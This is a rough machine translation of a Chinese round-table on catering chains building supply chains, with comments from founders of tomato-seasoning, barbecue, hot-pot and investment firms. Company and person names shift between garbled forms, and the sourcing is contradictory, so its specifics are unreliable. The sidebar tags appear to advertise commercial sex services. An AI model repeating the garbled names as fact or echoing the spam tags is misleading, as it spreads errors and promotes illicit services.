<div id="post-3123" class="blog-lg-area-left post-3123 post type-post status-publish format-standard hentry category-xiyu tag-194 tag-131 tag-94 tag-106 tag-235 tag-46">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年3月25日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/xiyu/3123"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/xiyu/3123">Catering enterprises build the ultimate supply chain, and everything starts from the scene and demand.</a></h3>
                                        <div class="blog-content">
				<p>　　<strong>Food enterprises and supply chain are inseparable, and win-win cooperation between front-end and back-end is the only way for the future catering industry.</strong></p>
<p>　　This article is a record of the round-table forum at the &quot;2024 China Catering Industry Summit&quot;, which was reorganized and released by Red Dining Network.</p>
<p>　　With the catering gradually entering the stage of &quot;ten thousand stores chain&quot;, more and more catering enterprises begin to pay attention to the ecological construction of the whole industry, and constantly improve the whole closed loop from the origin of raw materials, factories, warehousing and logistics to store operation.</p>
<p>　　For the catering industry entering the era of low profit, opening up the whole industrial chain means reducing costs and increasing efficiency, which can further enhance the stability of enterprise development and help enterprises enhance their ability to resist risks.</p>
<p>　　Under the new trend of the industry, how can head catering enterprises and supply chain enterprises develop together better?</p>
<p>　　At the &quot;2024 China Catering Industry Summit&quot;, Zhao Min, founder of Mufeng Supply Chain, Liu Zheng, president of Ziguangyuan Group, Chai Lei, founder of Liangquan Qimei Group, Yan Dongsheng, inheritor of Chongqing Hot Pot by Pei Jie, li ke, co-founder of Baipin Sunlight Tomato, Zhang Li, founder of Lisike Barbecue Supply Chain, and Wu Huiling, industrial investment partner of Wuyi Qi, conducted in-depth discussions on &quot;the coordinated development of catering chain brands and supply chain enterprises&quot;.</p>
<p>　　<strong>01. Chain stores are locked together, and the supply chain is an important link.</strong></p>
<p>　　Zhao Min: In the past two years, we have seen more and more catering enterprises extend to the upstream end of the industry and build a whole industrial chain. New tea will build a fruit raw material planting base, fast food enterprises will buy meat and poultry processing plants, hot pot enterprises will increase bottom materials, and compound seasoning production lines &#8230; In 2024, I am afraid that the bets of chain restaurant enterprises on the supply chain will increase.</p>
<p>　　Although all of you here come from different segments, you also have an understanding of the catering supply chain, so I would like to ask you first, how do you view the catering enterprises accelerating upstream? What impact will this bring to the whole catering ecology?</p>
<p>　　Li ke: Good morning, everyone. I&#8217;m li ke from Baipin Solar Tomatoes. We specialize in various seasoning products of tomato series. We are a supply chain enterprise, with deep links with food enterprises.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/5TJ77492.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ li ke, co-founder of Baipin Solar Tomato</p>
<p>　　At the beginning, the relationship between catering enterprises and supply chain enterprises was only a simple supply relationship. Now catering enterprises have more customized needs, so they will go upstream to create products with us.</p>
<p>　　At the end of last year, we jointly created a &quot;golden tomato pot&quot; with Zhu Guangyu, and the two sides set up a joint team to do it together, which is equivalent to you and me. This is a case that I have a deep experience.</p>
<p>　　I think the most important thing for food enterprises and supply chains is to do their own quality well and make their own characteristics. For Baipin, we just do 16 words-&quot;Be awed, keep loving, take the initiative to evolve and achieve the ultimate&quot;.</p>
<p>　　Chai Lei: Quanqimei was founded 20 years ago. At first, it was an accidental opportunity. We found the onion-grabbed cake in Taiwan&#8217;s night market. We took this product back to the mainland and renamed it &quot;Taiwan Province finger-grabbed cake&quot;. Later, it was directly called finger-grabbed cake.</p>
<p>　　In the past 20 years, we have been iterating over the business model, from roadside shops to fast-moving consumer goods. I think there is no difference in size between products. The most important thing is to study it thoroughly and thoroughly.</p>
<p>　　We started as a small restaurant. When there are more and more chain stores, the whole chain system is very weak because of the lack of supply chain support. Supply chain is very important to &quot;lock&quot; large-scale chain stores together.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/G5oNN606.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Chai Lei, founder of Liangquan Qimei Group</p>
<p>　　The development of upstream supply chain depends more on the needs of enterprise development stage, scale and product differentiation. If we want to make differentiated products, the supply chain must be built by itself. When the scale is relatively large, or the products are relatively homogeneous, I personally think it is better to cooperate with supply chain enterprises. There is a division of labor between the society and the market, and it is impossible to do it all by ourselves and control the competitiveness of core products.</p>
<p>　　Catering enterprises cooperate with the upstream supply chain, so that the whole industry will be relatively more professional at different stages, and the pressure will not be too great. Just like hot pot restaurant enterprises, in terms of product structure, there are many ingredients besides seasonings, so they have to rely on cooperation. Moreover, producing hot pot bottom materials by themselves is not necessarily better than deep cooperation with partners in research and development, and it has advantages in cost or organizational ability.</p>
<p>　　Food enterprises are inseparable from the supply chain. From the perspective of entrepreneurs, we should stick to our own focus and make it more professional. When you do one thing well and others lack this section, they will come to you.</p>
<p>　　<strong>02. Win-win cooperation between front-end and back-end is the only way for future catering.</strong></p>
<p>　　Liu Zheng: Ziguangyuan is an old brand. At present, there are 180 direct stores, all of which are in Beijing. The layout of Ziguang Garden in recent years is summarized as &quot;three transformations and five horses&quot;.</p>
<p>　　The first of the &quot;three modernizations&quot; is the retail of catering. Ziguangyuan has done convenience, people&#8217;s livelihood and retail in recent years. Second, the channels are diversified. The gene of Ziguangyuan is to be a big store, and it is to be a direct restaurant. However, in the past four years, we have launched &quot;one store and six shops&quot;. The third is product enrichment or online and offline integration. When you go out, you will eat Ziguang Garden for generations. We hope Ziguang Garden can reach every diners who come to Beijing.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/bMtGT7w3.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Liu Zheng, President of Ziguangyuan Group</p>
<p>　　&quot;Five Horses&quot;, first of all, the main brand Ziguangyuan is a horse; The second horse is the e-commerce channel of Ziguangyuan, and it is delivered home; The third horse is To B business; The fourth horse is the To C retail business of the mall; The fifth horse is the group meal business of Internet companies. Because of this layout, Ziguangyuan began to integrate and build its own supply chain. Last year, it invested 120 million yuan to build a strong back-end, which changed from fixed production by sales to fixed sales by production.</p>
<p>　　Front-end and back-end cooperation and win-win, I think it is the only way for future catering. Ziguangyuan will revolutionize people&#8217;s catering to the end, and hope that the source and upstream enterprises of the supply chain will communicate and cooperate with us more.</p>
<p>　　Yan Dongsheng: Pei Jie Hotpot was founded 10 years ago, and has traveled from Chongqing to Shanghai, Shenzhen, Guangzhou, Beijing, Hangzhou and other cities, making Chongqing Hotpot the first in the national direct sales scale. We went from small stores to big stores and then to many stores. In order to ensure better quality and lower cost, we also built factories in the upstream, but now we stop going upstream and focus more on opening stores in the front end.</p>
<p>　　Sister Pei is now cooperating with Sichuan Lahai, which has a large volume, guaranteed quality and low cost.</p>
<p>　　I also agree with Chai Lei&#8217;s general view that there are specialties in the industry, and the product quality of many supply chain enterprises is completely up to standard. We also have small factories, but with the increasing volume, we mainly cooperate with supply chain enterprises now.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/8G8LL515.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Image source: Pei Jie Chongqing hotpot</p>
<p>　　Zhang Li: My supply chain enterprise is Lisike. I used to run a restaurant ice city string. What everyone said just now is very reasonable. The end of the world is joining, the end of catering is retail, and the end of chain is supply chain. The future competition is not the competition between brands, but the competition between supply chain and supply chain.</p>
<p>　　The supply chain behind each category will probably lag behind the development of this category for 3-5 years. At present, the barbecue supply chain is still a blue ocean. In some areas, there are still categories without brands, strong brands and large national chain brands, but there will be in the future, because barbecue is the second largest category of catering in China. So I firmly chose to be a supply chain 10 years ago, and now I have three factories serving many big brands.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/XOak1g6B.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Image source: Liske official website</p>
<p>　　I think the whole restaurant chain business has a long chain from the field to the dining table. The front-end system is the brand end, the brand is operated and the brand is marketed, and the back-end is supported by the supply chain. The supply chain is an important force behind the brand, which covers the conversion of various information such as purchasing, warehousing, distribution and production. Therefore, the future cross-regional development and transnational development must require a strong supply chain system, and Lisike is a manufacturing supply chain.</p>
<p>　　Wu Huiling: Wuyiqi Industrial Investment is an accelerator that focuses on &quot;eating&quot; capital, and light catering and specialty foods. In recent years, we have invested in more than 50 brands such as Qianweiyang Kitchen, Enxi Village, Qianwei Soup, Momoko, Shuyi Xiancao, Xiaolongkan, Shu Daxia and Jixiangju, most of which are leading enterprises in sub-sectors.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/kpyXEj1Y.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Wu Huiling, industrial investment partner of Wu Yi.</p>
<p>　　In the long-term observation, research and practice, we have summarized nine core elements of catering franchise chain, including product mix, single-store model, franchise system, brand potential, channel intensive cultivation, digital growth, capital resources, supply chain, organizational talents, etc. Among them, supply chain is a very important element. Only by realizing the closed-loop system from raw material origin, processing factory, warehousing and logistics to store operation can we ensure the stability of product supply, cost control and realization.</p>
<p>　　This is also the reason why many chain catering enterprises pay more and more attention to the ecological construction of industrial chain. Of course, the way of construction is diversified, and different restaurant chain brands need different supply chain capabilities at different stages. In the chain operation, brands with more than 100 stores can&#8217;t be locked without a supply chain.</p>
<p>　　Therefore, it is an inevitable stage, or an inevitable trend, to build a supply chain in the chain of catering enterprises. I hope that food enterprises and supply chain enterprises can foster strengths and avoid weaknesses, and achieve win-win integration.</p>
<p>　　<strong>03. Realize the closed loop of industrial chain from raw materials, varieties, quality control and innovation.</strong></p>
<p>　　Zhao Min: Mr. Li, how is your upstream supply chain built? How to achieve a closed loop in ingredients, quality control, and the entire industrial chain?</p>
<p>　　Li ke: We are an enterprise that makes tomato seasoning. Ten years ago, tomato was still a relatively small flavor, but it has a strong consumption base in China, and people of all ages like it. From the perspective of the whole world, Europe, Japan, Southeast Asia and other countries use tomato flavor more than we do. So we made this taste, and when we did it, there were also great challenges. We mainly did three things well.</p>
<p>　　The first thing is to find high-quality tomato producing areas and tomato raw materials. Good ingredients or products must have good raw materials. The tomatoes used in our tomato soup base are not quite the same as the tomatoes we eat every day. The world&#8217;s three major tomato producing areas, California in the United States, the Mediterranean coast and Xinjiang in China, China happens to be one of them, so we have chosen good raw materials. Many people ask, Xinjiang is so far away, can we transport tomatoes back well? It took us nearly five years to get through the processing technology.</p>
<p>　　The second thing is to choose varieties. There are 1078 varieties of tomatoes recorded in China, and now there are 5 varieties in our bottom material. To tell the truth, the products of Baipin Nikko in the first three years failed to meet my highest requirements, and now they are the fifth generation products. We upgrade them every year, constantly test them and make changes in varieties.</p>
<p>　　The third thing is to do a good job of quality control. In the face of tomato, a popular agricultural product, it is more important to look at a series of indicators from seedling raising and sowing to pesticide residues in the whole raw material. We have 79 internal control standards to ensure the stability of tomato.</p>
<p>　　Finally, there is continuous innovation. In the future, we may introduce tomato varieties from Spain, Italy or the United States. In addition to red tomatoes, there are yellow, purple and black tomatoes, which will continue to empower diners.</p>
<p>　　In the field of tomatoes, our scale is not necessarily the largest, but we love tomatoes very much, and we will do this for the next 10, 20 or even our whole life.</p>
<p>　　Zhao Min: Barbecue is a big track in the catering industry. The market scale has exceeded 220 billion yuan, but there is still no head brand with more than 1,000 stores. What do you think is the reason for this situation? From the experience of Lisike, what are the difficulties in the supply chain of barbecue category compared with other categories?</p>
<p>　　Zhang Li: Actually, the brand of thousands of stores will see this year, and now there are brands that have exceeded 800 stores.</p>
<p>　　I think the fulcrum of every enterprise is the product. For Lisike, others couldn&#8217;t solve my problem at that time, so I chose to build my own factory and shifted my focus from front-end stores to back-end supply chain. This is the change of our enterprise and the whole catering industry.</p>
<p>　　There are many difficult things, including production, management and research and development. It took us 10 years to know how to operate the factory, how to manage quality control, how to do research and development around customer needs, how to ensure supply, and how to make the customers and brands we serve safer and more reliable.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/LQas5Cjz.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Zhang Li, founder of Lisike barbecue supply chain</p>
<p>　　In recent years, I have found that the founders of barbecue brands with less than three stores and more than three stores think completely differently. Brands with more than three stores are eager to break through the supply chain, and within three stores, they are still iterating from 0 to 1, from no cognition to cognition.</p>
<p>　　Lisike has two types of customers, &quot;barbecue+&quot;and &quot;+barbecue&quot;. The standardization of barbecue is particularly high, and the supply chain is relatively concentrated. The animal protein ingredients such as pigs, chickens, cows and sheep that we are making now are very suitable in various stores or various formats. We have also worked out how to achieve extremely high standardization and turn store products into standardized products that can be produced in factories, thus solving the problems of bakers, standards and continuous supply.</p>
<p>　　<strong>04. To build the ultimate supply chain, all around the scene and demand.</strong></p>
<p>　　Zhao Min: The competition in the catering industry is very fierce, and it has entered the era of meager profit. Under this situation, everyone is trying to create the ultimate efficiency and experience. How do they work hard on the two &quot;extremes&quot; in the development process of grasping cakes?</p>
<p>　　Chai Lei: Although we are just making a cake, it is still very difficult. The difficulty is that the demand is constantly changing.</p>
<p>　　Our current stores are basically overseas, and the supply side is more complicated. What we considered before was how to build a supply chain in China to serve small restaurants. At that time, the process was reformed to reduce manufacturing costs and improve efficiency, and the store side tried to maximize the menu structure. However, the factory solved the problem of cost and efficiency, but the consumer didn&#8217;t pay the bill. He felt that your product was too single, which made it difficult for a store to survive.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/ik887vpr.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Image source: The food is all beautiful in official website</p>
<p>　　Then, catering enterprises whose products are supplied to different channels and services will also bring greater challenges. At present, we supply cakes used by many catering enterprises. How can we cooperate with these catering enterprises in the supply chain? At this time, we should not only consider one product, but also consider how to serve cakes quickly in the store and how to combine them with the core products of the store. This also involves different catering segments, and the needs of customers are also diversified.</p>
<p>　　Online, different channels, such as Tik Tok, JD.COM, Pinduoduo, Tmall, etc., have different ways of playing, and the domestic channels are different from overseas.</p>
<p>　　As for whether to reform the process at the factory end, the dynamic line of the store, the production of equipment, the semi-prefabrication, or a formula of the product itself, we need to do detailed research. For example, we supply our own chain stores, which are different from those that supply hot pot and supermarkets. In short, everything revolves around the scene and demand.</p>
<p>　　Zhao Min: At present, the three elements of &quot;people and goods yard&quot; in catering business have all changed, and consumers are more concerned about cost performance. franchise chain, take-out and e-commerce retail channels have become new growth points. In the face of these changes, what is the new planning and layout of Ziguang Garden?</p>
<p>　　Liu Zheng: Shopping malls are like battlefields. Next, Ziguang Garden should unify its thinking and build organizational strength in strategic direction, strategic deployment and strategic objectives. Then the battle started. At present, Ziguangyuan has started 12 major battles; Then play tactics-one shop and six shops; This is the supply chain.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/usy4gu9c.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Image source: Ziguangyuan official blog</p>
<p>　　In 2024, Ziguangyuan will be &quot;fully armed&quot; and put into the catering &quot;battlefield&quot;. In the future, a series of battles will be fought around eight words:</p>
<p>　　The first is sincerity, and sincerity is always your best card. From source procurement to processing, have we cooperated with the supply chain in good faith? We should use a sincere heart to achieve common and sustainable development.</p>
<p>　　The second is conscience, which should create value for partners and customers and make food with conscience.</p>
<p>　　The third is trust, so that consumers can trust you and bring warmth to their hearts. Some time ago, two hot searches, &quot;Ziguang Garden is the restaurant with the heaviest sense of&#8217; human kindness&#8217; in Beijing&quot; and &quot;Beijing cuisine depends on a bowl of yogurt&quot;, showed customers&#8217; trust in the depth of Ziguang Garden, which was a praise for the fireworks and human feelings created by Ziguang Garden, and fireworks were also the value created by Ziguang Garden for customers.</p>
<p>　　The last two words are peace of mind, down-to-earth, and making a brand of trust with conscience, so that customers can feel at ease and the brand can last for a long time.</p>
<p>　　<strong>05. Five modes of coordinated development of catering enterprises and supply chain</strong></p>
<p>　　Zhao Min: At the beginning of March, Sister Pei announced the opening of franchise, and insisted on direct management. Sister Pei had previously let go of franchise, so for what reason did Yan always choose to let go of franchise again? What measures will Pei Jie take to ensure the stability of the store&#8217;s products?</p>
<p>　　Yan Dongsheng: Pei Jie&#8217;s Chongqing hot pot has traveled from Chongqing to Shanghai, Shenzhen, Hangzhou and other cities in the past ten years. She has been deeply involved in direct sales, and there are more than 30 direct sales stores. The performance is very good in the industry. We make authentic Chongqing hot pot and operate quality.</p>
<p align="center"><img decoding="async" alt="" src="http://www.changguoli.com.cn/wp-content/uploads/2023/03/GaapciV9.jpg" style=";max-width:100%;height:auto;" /></p>
<p align="center">△ Pei Jie Chongqing hot pot inheritor Yan Dongsheng</p>
<p>　　We once let go of joining, but we didn&#8217;t control people and supply chain and couldn&#8217;t meet the quality requirements, so we suspended it. With the deep cultivation of direct stores for so many years, we have gradually improved the management system, operation system and quality control system, and we also want to expand rapidly, hoping to find partners with real estate resources to open stores together.</p>
<p>　　Franchising now is different from before, and each store is directly managed by Pei Jie&#8217;s headquarters, so as to ensure the quality and make authentic Chongqing hot pot.</p>
<p>　　We let go of joining in order to find more resources. Everyone empowers each other, and the brand&#8217;s initial heart and genes have not changed.</p>
<p>　　Zhao Min: From the perspective of management, what trends do you think may appear in the future in promoting the deep cooperation between restaurant chain brands and supply chain enterprises? What aspects will you pay special attention to when investing in the catering supply chain?</p>
<p>　　Wu Huiling: From our long-term observation, there are five modes for the coordinated development of catering enterprises and supply chains.</p>
<p>　　The first type is called completely self-built and self-harvested. If it is completely self-built, from the field to the dining table, it may be unbearable for the general chain enterprises, and the investment is too heavy, so it is not particularly suitable.</p>
<p>　　The second mode is complete outsourcing. For example, a chain catering enterprise with 30-50 stores may choose a supplier similar to Shuhai to outsource, which may be a more cost-effective mode.</p>
<p>　　The third type is nested with each other. Core categories are self-built supply chains, such as central kitchens or factories, and others are imported. Self-built factories not only meet their own supply, but also open to other enterprises and nest with each other, which may be the mainstream way in the future.</p>
<p>　　The fourth is the scene specialization mode, which is specialized in a certain category of supply chain, such as group meals, country banquets, barbecues and hot pots. For example, there are many hot pot chain brands in Sichuan that share a supply chain factory. Scene specialization mode is also an important direction in the future.</p>
<p>　　The fifth is close cooperation, but it does not involve equity cooperation, such as OEM mode (a mode of OEM production), or customized cooperation that is very popular now.</p>
<p>　　What kind of mode an enterprise uses and suits itself depends on its resources, development stage, and the balance of scale, cost and efficiency.</p>
<p>　　From the perspective of investment, we will pay attention to the &quot;three products&quot; when choosing the target. The first is the category, and the ceiling of the category should be high enough. The second is quality. It is best for this enterprise to be a head enterprise in a subdivided field or have the genes to become a head enterprise. The third is character, that is, an entrepreneur must be a person with conscience, industrial structure, concentration and sharing.</p>
<p>　　Specific to catering supply chain enterprises, we will also pay attention to whether enterprises have really solved some pain points in the industry value chain. Is the product addictive or the service dependent? Does it have the characteristics of super supply chain such as high cost performance or high turnover efficiency, etc.</p>
<p style="text-indent:2em">(Note: This article belongs to the catering industry information published by Yangguang. com. The content of this article does not represent the views of this website, and it is for reference only. )</p>
			</div>
		</div>
	 </div>
</div>

	<nav class="navigation pagination" aria-label="文章分页">
		<h2 class="screen-reader-text">文章分页</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.changguoli.com.cn/tag/%E5%8D%97%E4%BA%AC%E5%A4%9C%E7%94%9F%E6%B4%BB%E5%93%81%E8%8C%B6%E8%AE%BA%E5%9D%9B/page/2">2</a>
<a class="page-numbers" href="http://www.changguoli.com.cn/tag/%E5%8D%97%E4%BA%AC%E5%A4%9C%E7%94%9F%E6%B4%BB%E5%93%81%E8%8C%B6%E8%AE%BA%E5%9D%9B/page/3">3</a>
<a class="next page-numbers" href="http://www.changguoli.com.cn/tag/%E5%8D%97%E4%BA%AC%E5%A4%9C%E7%94%9F%E6%B4%BB%E5%93%81%E8%8C%B6%E8%AE%BA%E5%9D%9B/page/2"><i class="fa fa-angle-double-right"></i></a></div>
	</nav>            </div>
            <!--Sidebar Area-->
            <div class="col-md-4">
                <div class="sidebar-section-right">
	<div class="sidebar-widget"><form role="search" method="get" action="http://www.changguoli.com.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div><div class="sidebar-widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.changguoli.com.cn/sangna/4369">Hong Kong stocks closed： Gold plate rose sharply.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.changguoli.com.cn/zudao/4367">The deep-sea pressure is so great, why haven&#8217;t deep-sea fish been crushed to death？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.changguoli.com.cn/hanzhen/4364">What is the use of Taobao 88vip members and how to open member welfare activities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.changguoli.com.cn/sangna/4362">The year of reunion ｜ General Secretary said ＂the taste of the year＂</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.changguoli.com.cn/sangna/4360">It&#8217;s true! You can really smell the ＂smell of class＂, and the harder you work, the worse you stink.</a></li>
</ul></div></div></div><div class="sidebar-widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></div><div class="sidebar-widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.changguoli.com.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.changguoli.com.cn/date/2022/07'>2022 年 7 月</a></li>
</ul></div></div></div><div class="sidebar-widget"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="http://www.changguoli.com.cn/category/hanzhen">hanzhen</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.changguoli.com.cn/category/sangna">sangna</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.changguoli.com.cn/category/spa">spa</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.changguoli.com.cn/category/xiyu">xiyu</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.changguoli.com.cn/category/zudao">zudao</a>
</li>
</ul></div></div></div><div class="sidebar-widget"><div class="sidebar-widget-title"><h3>标签</h3></div><div class="tagcloud"><a href="http://www.changguoli.com.cn/tag/2021%e4%b8%8a%e6%b5%b7%e6%b2%b9%e5%8e%8b%e5%ba%97%e6%8e%a8%e8%8d%90" class="tag-cloud-link tag-link-169 tag-link-position-1" style="font-size: 8.875pt;" aria-label="2021上海油压店推荐 (24 项)">2021上海油压店推荐</a>
<a href="http://www.changguoli.com.cn/tag/2021%e8%8b%8f%e5%b7%9e%e6%96%b0%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-55 tag-link-position-2" style="font-size: 11.5pt;" aria-label="2021苏州新茶论坛 (28 项)">2021苏州新茶论坛</a>
<a href="http://www.changguoli.com.cn/tag/2022%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-166 tag-link-position-3" style="font-size: 8pt;" aria-label="2022上海后花园论坛 (23 项)">2022上海后花园论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7419-%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 9.3125pt;" aria-label="上海419 后花园 (25 项)">上海419 后花园</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad419%e6%9c%80%e6%96%b0" class="tag-cloud-link tag-link-70 tag-link-position-5" style="font-size: 8pt;" aria-label="上海后花园419最新 (23 项)">上海后花园419最新</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e6%9c%80%e6%96%b0%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 8.875pt;" aria-label="上海后花园最新论坛 (24 项)">上海后花园最新论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e7%a7%81%e4%ba%ba%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 10.1875pt;" aria-label="上海后花园私人会所 (26 项)">上海后花园私人会所</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%93%81%e8%8c%b6%e6%8e%a8%e8%8d%90" class="tag-cloud-link tag-link-39 tag-link-position-8" style="font-size: 8pt;" aria-label="上海品茶推荐 (23 项)">上海品茶推荐</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e5%8d%96%e7%a7%81%e4%ba%ba%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.875pt;" aria-label="上海外卖私人工作室 (24 项)">上海外卖私人工作室</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e5%9b%b4%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-114 tag-link-position-10" style="font-size: 11.0625pt;" aria-label="上海外围工作室 (27 项)">上海外围工作室</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%9c%e5%9c%ba%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-109 tag-link-position-11" style="font-size: 8.875pt;" aria-label="上海夜场论坛 (24 项)">上海夜场论坛</a>
<a href="http://www.changguoli.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-10 tag-link-position-12" style="font-size: 10.1875pt;" aria-label="上海夜生活论坛 (26 项)">上海夜生活论坛</a>
